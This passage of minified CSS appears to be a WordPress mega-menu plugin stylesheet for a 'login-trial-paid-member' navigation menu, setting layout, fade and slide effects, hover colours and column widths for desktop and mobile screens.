li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member p{margin-bottom:10px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member input,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member img{max-width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member 